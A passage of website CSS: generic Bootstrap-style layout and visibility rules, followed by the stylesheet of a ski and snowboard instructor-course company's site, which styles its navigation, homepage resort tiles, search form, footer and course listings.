.carousel-control.right {right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}

.carousel-control:hover,.carousel-control:focus
{
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9;
}

.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right
{
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
}

.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left
{
    left: 50%;
    margin-left: -10px;
}

.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right
{
    right: 50%;
    margin-right: -10px;
}

.carousel-control .icon-prev,.carousel-control .icon-next
{
    width: 20px;
    height: 20px;
    margin-top: -10px;
    font-family: serif;
}

.carousel-control .icon-prev:before
{
    content: '\2039';
}

.carousel-control .icon-next:before
{
    content: '\203a';
}

.carousel-indicators
{
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none;
}

.carousel-indicators li {display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}

.carousel-indicators .active
{
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
}

.carousel-caption
{
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0,0,0,.6);
}

.carousel-caption .btn
{
    text-shadow: none;
}

@media screen and (min-width:768px)
{
    .carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next
    {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        font-size: 30px;
    }
    .carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev
    {
        margin-left: -15px;
    }
    .carousel-control .glyphicon-chevron-right,.carousel-control .icon-next
    {
        margin-right: -15px;
    }
    .carousel-caption
    {
        right: 20%;
        left: 20%;
        padding-bottom: 30px;
    }
    .carousel-indicators
    {
        bottom: 20px;
    }
}

.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after
{
    display: table;
    content: " ";
}

.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after
{
    clear: both;
}

.center-block
{
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.pull-right
{
    float: right!important;
}

.pull-left
{
    float: left!important;
}

.hide
{
    display: none!important;
}

.show
{
    display: block!important;
}

.invisible
{
    visibility: hidden;
}

.text-hide
{
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.hidden
{
    display: none!important;
    visibility: hidden!important;
}

.affix
{
    position: fixed;
}

@-ms-viewport{width:device-width}

.visible-xs,.visible-sm,.visible-md,.visible-lg
{
    display: none!important;
}

.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block
{
    display: none!important;
}

@media (max-width:767px)
{
    .visible-xs
    {
        display: block!important;
    }
    table.visible-xs
    {
        display: table;
    }
    tr.visible-xs
    {
        display: table-row!important;
    }
    th.visible-xs,td.visible-xs
    {
        display: table-cell!important;
    }
    .visible-xs-block
    {
        display: block!important;
    }
    .visible-xs-inline
    {
        display: inline!important;
    }
    .visible-xs-inline-block
    {
        display: inline-block!important;
    }
}

@media (min-width:768px) and (max-width:991px)
{
    .visible-sm
    {
        display: block!important;
    }
    table.visible-sm
    {
        display: table;
    }
    tr.visible-sm
    {
        display: table-row!important;
    }
    th.visible-sm,td.visible-sm
    {
        display: table-cell!important;
    }
    .visible-sm-block
    {
        display: block!important;
    }
    .visible-sm-inline
    {
        display: inline!important;
    }
    .visible-sm-inline-block
    {
        display: inline-block!important;
    }
}

@media (min-width:992px) and (max-width:1199px)
{
    .visible-md
    {
        display: block!important;
    }
    table.visible-md
    {
        display: table;
    }
    tr.visible-md
    {
        display: table-row!important;
    }
    th.visible-md,td.visible-md
    {
        display: table-cell!important;
    }
    .visible-md-block
    {
        display: block!important;
    }
    .visible-md-inline
    {
        display: inline!important;
    }
    .visible-md-inline-block
    {
        display: inline-block!important;
    }
}

@media (min-width:1200px)
{
    .visible-lg
    {
        display: block!important;
    }
    table.visible-lg
    {
        display: table;
    }
    tr.visible-lg
    {
        display: table-row!important;
    }
    th.visible-lg,td.visible-lg
    {
        display: table-cell!important;
    }
    .visible-lg-block
    {
        display: block!important;
    }
    .visible-lg-inline
    {
        display: inline!important;
    }
    .visible-lg-inline-block
    {
        display: inline-block!important;
    }
}

@media (max-width:767px)
{
    .hidden-xs
    {
        display: none!important;
    }
}

@media (min-width:768px) and (max-width:991px)
{
    .hidden-sm
    {
        display: none!important;
    }
}

@media (min-width:992px) and (max-width:1199px)
{
    .hidden-md
    {
        display: none!important;
    }
}

@media (min-width:1200px)
{
    .hidden-lg
    {
        display: none!important;
    }
}

.visible-print
{
    display: none!important;
}

@media print
{
    .visible-print
    {
        display: block!important;
    }
    table.visible-print
    {
        display: table;
    }
    tr.visible-print
    {
        display: table-row!important;
    }
    th.visible-print,td.visible-print
    {
        display: table-cell!important;
    }
}

.visible-print-block
{
    display: none!important;
}

@media print
{
    .visible-print-block
    {
        display: block!important;
    }
}

.visible-print-inline
{
    display: none!important;
}

@media print
{
    .visible-print-inline
    {
        display: inline!important;
    }
}

.visible-print-inline-block
{
    display: none!important;
}

@media print
{
    .visible-print-inline-block
    {
        display: inline-block!important;
    }
    .hidden-print
    {
        display: none!important;
    }
}

.homepage-resort-square
{
    background-position: center center;
    background-repeat: no-repeat;
    background-attachment: cover;
    background-size: 100% 100%;
}

.dark-background {
background: #161831; /* Old browsers */
background: url('../img/ttrg-homepage-stats-bg.png'), -moz-radial-gradient(center, circle cover,  #253f72 0%, #161831 100%); /* FF3.6+ */
background: url('../img/ttrg-homepage-stats-bg.png'), -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,#253f72), color-stop(100%,#161831)); /* Chrome,Safari4+ */
background: url('../img/ttrg-homepage-stats-bg.png'), -webkit-radial-gradient(center, circle cover,  #253f72 0%,#161831 100%); /* Chrome10+,Safari5.1+ */
background: url('../img/ttrg-homepage-stats-bg.png'), -o-radial-gradient(center, circle cover,  #253f72 0%,#161831 100%); /* Opera 12+ */
background: url('../img/ttrg-homepage-stats-bg.png'), -ms-radial-gradient(center, circle cover,  #253f72 0%,#161831 100%); /* IE10+ */
background: url('../img/ttrg-homepage-stats-bg.png'), radial-gradient(circle at center,  #253f72 0%,#161831 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#253f72', endColorstr='#161831',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */


    color: #ffffff;
}

.homepage-stat
{
}

#homepage-become
{
    height: 800px;
    background-position: center bottom;
    background-repeat: no-repeat;
    background-size: cover;
}

.homepage-stat
{
    margin-top: 40px;
    text-align: left;
}

#footer-footer
{
    margin-top: 60px;
    border-top: 1px solid #3462ad;
    padding-top: 0px;
}

.homepage-sq
{
}

.large-header
{
    height: 739px;
    padding-top: 21%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.large-header h1 small
{
    color: #ffffff;
    letter-spacing: 1px;
}

#homepage-header h1
{
    background-image: url('../img/ttrg-homepage-header-mountain.png');
    background-position: top center;
    background-repeat: no-repeat;
    padding-top: 79px;
}

.jumbotron a
{
    color: #ffffff;
}

.jump-content:before
{
}

.homepage-resort-square
{
    background-image: url('../img/');
    background-color: #323448;
    color: #fff;
    height: 30vw;
    padding-left: 5%;
    padding-right: 5%;
    padding-top: 3%;
}

.homepage-resort-square h2 small
{
    text-transform: uppercase;
    color: #ffffff;
    font-size: 11px;
    display: block;
    margin-top: 2px;
}

.homepage-resort-square .price
{
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: 2px;
    margin-bottom: 5px;
    margin-top: 5px;
}

.homepage-resort-square p
{
    font-size: 12px;
    margin-bottom: 0;
    margin-top: 0;
    padding-bottom: 7px;
    padding-left: 50px;
    padding-right: 50px;
}

#homepage-square-ruapehu
{
    background-image: url('../img/homepage/snow/location-1.jpg');
}

.homepage-square
{
}

#homepage-square-ruapehu h2
{
    background-image: url('../img/ttrg-ruapehu-logo-small-white.png');
}

.homepage-square h2
{
}

.homepage-resort-square h2
{
    padding-top: 85px;
    background-repeat: no-repeat;
    background-position: top center;
}

#homepage-square-val h2
{
    background-image: url('../img/resort-logos/ttrg-resort-logo-light-small-val.png');
}

#homepage-square-meribel h2
{
    background-image: url('../img/resort-logos/lake-louise-white-75.png');
}

.homepage-blue-rollover
{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(20, 22, 46, .85);
}

#homepage-square-val
{
    background-image: url('../img/homepage/snow/location-2.jpg');
}

#homepage-square-meribel
{
    background-image: url('../img/homepage/snow/location-3.jpg');
}

.homepage-square-content
{
    z-index: 100;
    position: relative;
}

#homepage-header h1:after
{
}

.navbar-ttr
{
    background-color: #111832;
    background-image: url('../img/ttrg-menu-texture-bg.png');
    background-position: center top;
}

.navbar-ttr a
{
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
    font-size: 11px;
}

#nav-free-brochure a
{
    background-color: #233e6f;
    background-image: url('../img/ttrg-menu-brochure.png');
    background-size: 25px auto;
    background-position: 12px center;
    background-repeat: no-repeat;
    padding-left: 50px;
    margin-right: 30px;
}

.navbar-ttr .navbar-right
{
    border-left: 1px solid #233E6F;
}

#navbar-social
{
}

#main-nav
{
    border-top: 1px solid #233E6F;
    margin-top: 35px;
    margin-left: 110px;
}

.navbar-ttr .container-fluid
{
    padding-right: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.tickettoridegroup.com/css/ttrg.css?ver=20260115
body_size: 31559
content:
/*

            __
           / _) -----  Welcome to Lewis' Terrible Code! Woo!
    .-^^^-/ /
 __/       /
<__.|_|-|_|


background-color:#101933;
*/
@font-face {
    font-family: 'bebasregular';
    src: url('../fonts/BEBAS___-webfont.eot');
    src: url('../fonts/BEBAS___-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/BEBAS___-webfont.woff') format('woff'),
         url('../fonts/BEBAS___-webfont.ttf') format('truetype'),
         url('../fonts/BEBAS___-webfont.svg#bebasregular') format('svg');
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'bloomsburyscript';
    src: url('../fonts/Bloomsbury-Script.eot');
	src: url('../fonts/Bloomsbury-Script.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Bloomsbury-Script.woff2') format('woff2'),
		url('../fonts/Bloomsbury-Script.woff') format('woff'),
		url('../fonts/Bloomsbury-Script.svg#Bloomsbury-Script') format('svg');
    font-weight: 400;
    font-style: normal;
    font-stretch: normal;
    unicode-range: U+0020-00FE;
}

.navbar.ttrg-skin .navbar-brand
{
    background:transparent !important;
}

#footer > .white > .container
{
    overflow-x: hidden;
}

.z-up:not(.course-new) {
    z-index:1500 !important;
}
.z-up.course-new {
    z-index: 250 !important;
}
.fa-spinner
{
    text-align: center;
        display: block;
        margin: 0 auto;
        color: #3462ac;
        font-size: 5em;
}



h2.center
{
    text-align:center;
    color:#3462ac;
    font-weight: 300;
    font-size: 2.24589064745913em;
}

h3.parallax-font
{
   font-family:'bloomsburyscript';
   font-size:1.6em;
   color:#fff;
   text-transform: capitalize;
   -ms-transform: rotate(-5deg); /* IE 9 */
   -webkit-transform: rotate(-5deg); /* Safari */
   transform: rotate(-5deg);
   font-weight: 200;
   float:right;
}

h3.parallax-font::after
{
   content:'';
   width:100px;
   height:30px;
}


.man_logo
{
    fill:white;
    width:75px;
    height:75px;
}

.navbar-right {
    float: right !important;
}


.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
    width:100%;
    text-align:center;

}

.search_home
{
padding-bottom:90px;

}

.search_courses
{
   padding-bottom:0px !important;
}
.search_big_back
{
    background:url('/img/search.png');
}

.search_home h2 {
    margin-top:65px;
    font-family:'bloomsburyscript';
    text-align:center;
    color:#3462ac;
    text-transform: capitalize;
    font-size:3em;
}

.col-md-2.search_form , .col-md-4.search_form:not(.drop-down-title)
{
    padding:2px;
}



h3.search_strap {
    margin-top: 65px;
    font-family: 'bloomsburyscript';
    text-align: center;
    color: #3462ac;
    text-transform: none;
    font-size: 1.5em;
    font-weight:normal;
    margin-bottom: 0px;
    padding-bottom: 15px;
}

h3.search_strap.big {
    font-size:8em;
    margin-top:-50px;
    text-shadow: 4px 4px 2px rgba(150, 150, 150, 1);
}

.form_inline {
    display:inline-block;
    width:100%;

}

.form_inline input {
    background:#eaeaea;
    color:#666666;
    border:none;
    font-size:1.2em;
    padding:11px;

    width:100%;
}

.move_it {
    margin-left:15%;
    margin-top:10px;
}


h3.bottom_search_strap
{
    color:#797979;
    font-size:2em;
    text-align:center;
    margin:0;
    padding:0;
}

.search_home h3 {
    text-align:center;
    margin-top:-30px;
    color:#fff;
    margin-bottom: 10px;
    padding-bottom: 0px;
}

.search_home h2 , .search_home h3 , .search_home h4 , .search_home h5
{
        text-align:center;
}

.search_home h4 {
    color:#fff;

    margin-bottom:25px;
}


.search_home h4 strong.tinyliney {
    font-family:'bloomsburyscript';
    color:#3462ac;
    text-transform: capitalize;
}

.tinyliney {
    background: url(/img/topMenuLogos/tinyliny.png);
    background-repeat: no-repeat;
    background-position: bottom;
    padding-bottom: 7px;
    margin-right: 5px;
}

#footer h4 {
    font-family: 'bloomsburyscript';
    color: #666666;
    text-transform: capitalize;
    /* width: 50%; */
    /* float: right; */
    font-size: 0.9em;
    -ms-transform: rotate(-7deg);
    -webkit-transform: rotate(-7deg);
    transform: rotate(-7deg);
    margin-left: -30px;
}

.tinylineyparttwo {
    background: url(/img/topMenuLogos/tinyliney2.png);
    background-repeat: no-repeat;
    /* background-position: bottom; */
    padding-bottom: 18px;
    margin-right: 0px;
    width: 50%;
    /* float: right; */
    /* margin-top: -61px; */
    margin-left: -20px;

}

.big_foot {
    height:250px;
    padding-top:80px;

}

.big_foot h4 {
    font-family: 'bloomsburyscript';
    color: #666666;
    text-transform: capitalize;
    background: url(/img/topMenuLogos/tinyliney2.png);
    background-repeat: no-repeat;
    background-position: bottom;
    padding-bottom: 16px;
    margin-right: 5px;
    -ms-transform: rotate(-11deg);
    -webkit-transform: rotate(-11deg);
    transform: rotate(-11deg);
    font-size: 1em;
    width: 85px;
}

.big_foot h5 {
        color           : #3462ac;
        font-size       : 2em;
        margin-top      : -30px;
        margin-left     : 30px;
        font-weight     : 300;
        letter-spacing  : 1px;
}


.social_footer {
    width:30%;
    display:inline-block;
}

.foot_submit
{
    height: 40px;
width: 40px;
    display: block;
    float: right;
}

.socal_cta {
    width:30%;
    display:inline
}

.subscribe {
    fill:#3462ac;
    color:#3462ac;
}

.search_home select
{
            width: 100%;
            background:transparent;

            border: none;
            border-radius: 0px;
            padding: 20px;
            display: block;
            height: 45px;
            -webkit-appearance: none;
            -webkit-border-radius: 0px;
            margin-top:-65px;
            cursor:pointer;
            position:relative;
            z-index:50;

}

.search_home .options
{
        height: 45px;
        width:100%;
        background: #223150;
        color:#fff;
        padding:0px;
        margin-bottom:20px;
        padding: 14px;
}

.caret.right {
    position: absolute;
    right: 30px;
    top: 22px;
}

.caret.right-60 {
    position: absolute;
    right: 42%;
    top: 22px;
}

.gnome_submit , .form_submit {
    content:'';
   width:50% !important;
   text-transform: uppercase;
   background:#3462ac !important;
   display: block;
   height:45px;
   width:100%;
   cursor: pointer;
   padding: 3px 55px;
}

.form_submit {
   content:'';
  width:50% !important;
  text-transform: uppercase;
  background:#3462ac !important;
  display: block;
  height:45px;
  width:100%;
  cursor: pointer;
  padding: 3px 55px;
}


.home_submit
{
    width: 15px;
    margin: 0 auto;
}

.container.searching
{
    display:none;
}



.dioLine {
    background: url(/img/topMenuLogos/dioLine.png) no-repeat !important;
        width: 1%;
        height: 35px;
        margin: 20px auto;
}

.search_home input {
    width:100%;
    background:#1e2943;
    color:#fff;
    border:none;
    height:45px;
    padding:5px;
}

.search_home input::placeholder {
    color:#fff;
}



.bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus, .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background:#3462ac;
}

a.btn.btn-default.btn-download.btn-block.download-info-pack
{
    color:#14162e;
}

a.btn.btn-default.btn-download.btn-block.download-info-pack:hover ,
a.btn.btn-default.btn-block.btn-info:hover
{
    color:#fff;
}

a.btn.btn-default.btn-block.btn-info
{
    color:#3462ac;
}



.blue {
    background-color:#101933;
}

.blue_grad {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#13203c+0,0f1830+100 */
    background: #13203c; /* Old browsers */
    background: -moz-linear-gradient(left, #13203c 0%, #0f1830 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(left, #13203c 0%,#0f1830 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to right, #13203c 0%,#0f1830 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#13203c', endColorstr='#0f1830',GradientType=1 ); /* IE6-9 */
    position: relative;
    z-index: 200;
}

.navbar-header {
    clear:both;
}

h3.mainCount {
    color:#3462ac;
    font-weight:200;
    font-size:2em;
    padding-bottom:0px;
}

.bx-wrapper {
    background-color:transparent;
    border:none !important;
    box-shadow:none;
    webkit-box-shadow:none;
    margin:0 auto;
    margin-bottom:40px;

}

.space {
        margin-top: 130px;
}

.bx-wrapper .bx-pager.bx-default-pager a {
    background:none;
    border:1px solid !important;
}

.bx-prev , .bx-next {
    background: url(/img/topMenuLogos/next.png) no-repeat;
    height: 90px;
    width: 90px;
    margin-top: 200px;
    cursor: pointer;
    display:block;
    background-size:100%;
}

.bx-prev {
    background: url(/img/topMenuLogos/prev.png) no-repeat;
        background-size:100%;
}

.bx-wrapper img {
    width: 100%;
    display: block;
    margin-top:50px;
}

a, .btn
{
    transition: all 0.2s linear;
    border-radius: 0;
}

.animate
{
    -webkit-transition: all 0.4s ease-out;
    -moz-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}


/* top menu */
.top_menu {
    height: 55px;
    background: #101933;
    width: 100%;
    border-bottom:1px solid rgba(255, 255, 255, .2);
}

.ttr, .basecamp, .mountain , .surfSchool {
    display: inline-block;
    width: 135px;
    height: 45px;
    font-family:'bebasregular';
    line-height:0px;
}


.element-invisible {
    display:none;
}

.top_menu_items
{
    fill:white;
    width:120px;
    padding-top: 10px;
    height:50px;
    opacity:0.2;
    border-right: 1px solid rgba(255, 255, 255, .2);
    display:inline-block;
    text-align:center;
    color:#fff;
    font-family: 'Lato', sans-serif;
    font-size: 0.9em;
}

.top_menu_items_left
{
    fill:white;
    padding-top: 17px;
    height:50px;
    opacity:0.2;
    border-right: 1px solid rgba(255, 255, 255, .2);
    display:inline-block;
    text-align:center;
    color:#fff;
    font-family: 'neutra', sans-serif;
    font-size: 1em;
    transform: scale(.8, 1);
    padding-right: 20px;
}

.bright {
    opacity:0.7;
}

.icon_items
{
    fill:white;
    width:40px;
    height:40px;
}

.surf_icon .icon_items , .snow_icon .icon_items {
    fill:#3462ac;
    width:30px;
    height:30px;
    float: right;
    margin-top:-32px;
}

.surf_icon , .snow_icon {
    margin-bottom:5px;
}


.main_icon_items {
    fill:#3462ac;
    width:40px;
    height:40px;
}

.col-md-4.menu {
    padding-right:40px;
}

.col-md-4.menu  > ul
{
    padding:0;
}

.bord {
    border-left:1px solid #cfd1d6;
    padding-top: 85px;
    margin-top: -85px;
    padding-bottom:80px;
}

.mainbord
{
        border-left:1px solid #cfd1d6;
}

.top_bord {

    float: left;

    margin-top: 50px;
    padding-top: 30px;

}

.top_bord.left {
    margin-left: -15px;
    padding-left: 15px;
    padding-top: 20px;
}

.top_bord:after
{
    content: "";
    height: 0;
    width: 10044px;
    border-top: 1px solid #cfd1d6;
    position: absolute;
    left: -500px;
    right: 0;
    top: -50px;
}

.top_bord.right {
    margin-right: -15px;
        padding-right: 15px;
        padding-top: 20px;
}

.design_by_wl {
    width: 70px;
    height: 40px;
    fill: #8a8b97;
    margin-top: 10px;
}


.col-md-5.bord
{
    padding-top: 80px;
    margin-top: -80px;
    padding-bottom: 60px;
    padding-right: 40px;
}


.menu_header {
    color:#3462ac;
    border-bottom:1px solid #3462ac;
    font-size: 1.1em;
    font-weight:500;
    text-transform: uppercase;
}

.social_circles {
    width:85px;
    height:85px;
    background:#3462ac;
    border-radius:95px;
    display:inline-block;
    margin:7px;
}

.social_circles .fa.fa-twitter      ,
.social_circles .fa.fa-facebook     ,
.social_circles .fa-brands.fa-tiktok,
.social_circles .fa.fa-instagram    ,
.social_circles .fa.fa-whatsapp
{
    margin      :   25px 28px;
    color       :   #fff;
    font-size   :   2.5em;
}


.social_circles .fa.fa-facebook
 {
    margin : 25px 32px;
}


ul.foot_menu
{
    color: #3462ac;
    margin-left: 45px;
    margin-top: -40px;
    font-size: 1.1em;
    text-transform: uppercase;
    font-weight:300;
    letter-spacing: 1px;
}

ul.foot_menu li {
    margin-bottom:10px;
}

ul  {
    list-style: none;
    -webkit-margin-before: 0em;
-webkit-margin-after: 0em;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
-webkit-padding-start: 0px;

color:#666666;
}

.col-md-4.menu.bord {
    padding-bottom: 75px;
    padding-top: 85px;
    margin-top: -85px;
}


.top_menu_items.longer
{
    width:138px;
}

.top_menu_items.morepad
{
    padding-top:15px;
}
.top_menu_items.morepad.menu
{
    padding: 12px;
width: inherit;
}
a.top_social
 {
     width:22px;
     display: inline-block;
 }

#main-nav {
    border-top:none;
}


.top_menu_items a {
    color:#fff !important;
}

.top_menu_items_left:hover, .top_menu_items:hover
{
    opacity:1;
}

.surfSchool {
    margin-top:-20px;
}
.mountain {
        border-right: 1px solid #bcbdbd;
    background: url(http://www.meribelmountainlodge.com/wp-content/themes/Meribel-Mountain-Lodge/images/main_img/mountain_lodge.png) no-repeat;
    background-position: 50% 50%;
}

.basecamp {
    border-right: 1px solid #bcbdbd;
    background: url(http://www.meribelmountainlodge.com/wp-content/themes/Meribel-Mountain-Lodge/images/main_img/basecamp.png) no-repeat;
    background-position: 50% 50%;
}

.ttr {
    border-right: 1px solid #bcbdbd;
    background: url(http://www.meribelmountainlodge.com/wp-content/themes/Meribel-Mountain-Lodge/images/main_img/ttr.png) no-repeat;
    background-position: 50% 50%;
}

.ttr.live {
    background: background: url(http://www.meribelmountainlodge.com/wp-content/themes/Meribel-Mountain-Lodge/images/main_img/ttr.png) no-repeat , #e1e1e1;
}

/* HEADER ANIMATIONS */

.jump-content:hover
{
    top: 5px;
}

/* HOMEPAGE ROLLOVERS*/

.homepage-resort-square h2
{
    margin-top: -30px;
    padding-top: 55px;
}

.homepage-resort-square:hover h2
{
    padding-top: 85px;
    margin-top: 0;
}

.homepage-resort-square .fadein
{
    opacity: 0;
}

.homepage-resort-square:hover .fadein
{
    opacity: 1;
}
#homepage-square-meribel{
    background-image: url('/img/ttrg-meribel-bg.jpg');
    background-size:cover;
}

#homepage-square-meribel-ski
{
    background-image: url('/img/ttrg-meribel-bg.jpg');
    background-size:cover;
}

#homepage-square-meribel h2 ,
#homepage-square-meribel-ski h2{
    background-image: url('/img/ttrg-meribel-white-120.png');
    background-size: 80px auto;
}

#homepage-square-banff h2 ,
#homepage-square-banff-ski h2
{
    background-image: url('/img/resort-logos/lake-louise-white-75.png');
    background-size: 80px auto;
}

#homepage-square-banff
{
    background-image: url('/img/ttrg-banff-bg.jpg');
}

#homepage-square-banff-ski
{
    background-image: url('/img/banff-ski.jpg')
}

#homepage-square-meribel-ski
{
    background-image: url('/img/meribel-ski.jpg')
}

#homepage-square-ruapehu-ski
{
    background-image: url('/img/ruapehu-ski.jpg');
}

/* END HOMEPAGE ROLLOVERS */

.homepage-header h1
{
    position: relative;
    margin-bottom: 43px;
}

.homepage-header h1:after,
.homepage-become h3:after
{
    content: '';
    height: 25px;
    border-right: 1px solid #fff;
    position: absolute;
    left: 50%;
    margin-left: -1px;
    bottom: -50px;
}

.insta_mega_feed > .carouselGallery-carousel

{
        width:14.2%;
        -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
        filter: grayscale(100%);
        display:inline-block;
        height: 200px;
        margin-top: -5px;

}

.insta_mega_feed > a img:hover{
    -webkit-filter: grayscale(0%); /* Safari 6.0 - 9.0 */
    filter: grayscale(0%);
}

#resort-header .course-header-info h1:after
{
    content: '';
    height: 25px;
    border-right: 1px solid #fff;
    position: absolute;
    left: 50%;
    margin-left: -1px;
    bottom: 40px;
}

.course-header-info h1:after
{
    bottom: 40px;
}

.homepage-become h3:after
{
    bottom: 100px;
}

#homepage-award
{
    position: absolute;
    top: 56px;
    right: 19%;
}

.homepage-become
{
    position: relative;
    z-index: 100;
}

.homepage-stat
{
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 400;
    letter-spacing: 1px;
    padding-bottom: 210px;
    margin-top: 0;
}

.homepage-stats-big
{
    text-transform: 54px;
    font-weight: light;
}

#footer-footer {

    margin-top:0px !important;
    border:none !important;
}

.ticket_to_ride_foot {
    width: 40%;
    float: right;
}

.homepage-stats-big
{
    font-size: 50px;
    font-weight: 100;
    display: block;
    line-height: 40px;
}

.homepage-stat small
{
    text-transform: none;
    font-weight: 100;
    font-size: 11px;
    line-height: 20px;
}

.stat-col
{
    border-left: 3px solid #3462ac;
    margin-top: 50px;
}

.homepage-resort
{
    height: 333px;
    position: absolute;
    bottom: 0;
    width: 100%;
    margin-left: -15px;
    z-index: 100;
    background-position: center top;
    background-size: cover;
}
.main-logo-img {
    fill: white;
    height: 50px;
    padding-top:0px;
}
.middle-logo-img {
  fill: white;
  padding-top:0px;
  height: 112px;
  width: 311px;
  margin-top: -25px;
  margin-bottom: -15px;
}
.main-logo-new-img {
    padding-left: 15%;
}
.what_people_say_white {
    padding-top: 10px !important;
    margin-bottom: -20px;
    padding-bottom: 5px;
}
#homepage-resort-snow{
     background-image: url('../img/ttrg-homepage-stats-resort-bg.png');
}

#homepage-courses, #homepage-courses-new {
        position: relative;
        z-index: 200;
        background: #fff;
        padding-bottom: 70px;
}

#homepage-courses h3 , .grey > h3, .what_people_say > h3
{
    color: #3462ac;
    font-weight:300;
    font-size:2.24589064745913em;
}


.trips_items {
    width: 100%;
    background: #fff;
    display: inline-block;
    margin-bottom:60px;
}

.trip_hero {
    width:100%;
    height:325px;
    overflow:hidden;
}

.trip_hero h3 {
    color: #fff;
        font-size: 2.67em;
        width: 100%;
        margin: 0 auto;
        display: block;
        margin: 0px;
        text-align: center;
            padding: 10px;
}

.trip_hero .icons
{
    text-align: center;
    margin-top: 75px;
}

.move {


}

.trips_items .trip_dates , .trips_items .length
{
    text-align:center;
    color:#666666;
}

.trips_items .trip_dates {
    font-weight:bold;
    margin-top:20px;
}

.btn {
    text-align: center;
    padding: 10px 20px;
    border: 1px solid #3462ac;
    margin: 20px auto;
    display: block;
}

.btn.ghost {
    color:#3462ac;
    width: 45%;
}

.btn.ghost:hover {
    background:#3462ac;
}

a.btn:hover {
    color:#fff;
}



.grey {
    background:#f4f4f4;
}

.light_blue {
    color:#3462ac;
    fill:#3462ac;
}

.subscribe_text {
    font-weight: 300;
    margin-left: 45px;
    margin-top: -35px;
    font-size: 1.2em;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.subscribe_text p
{
    font-weight:normal;
    color:#666666;
    text-transform: capitalize;
    letter-spacing: none;
}

.white {
    background:#fff;
    padding-top:85px;
}

.homepage-course p
{
    color: #3462ac;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: normal;
}

.homepage-course h4
{
    height: 167px;
    background-position: center bottom;
    background-repeat: no-repeat;
}

.homepage-course h4:hover {
    background-position: center top;
    cursor: pointer;
}

.homepage-course
{
    padding-bottom: 60px;
}

#homepage-course-camps h4
{
    background-image: url('../img/ttrg-camp-logo.png');
}

#homepage-course-freeride h4
{
    background-image: url('../img/ttrg-freeride-logo.png');
}

#homepage-course-camps-tours h4
{
    background-image: url('../img/ttrg-camp-tours-logo.png');
}

#homepage-course-adventure h4
{
    background-image: url('../img/ttrg-adventure-logo.png');
}

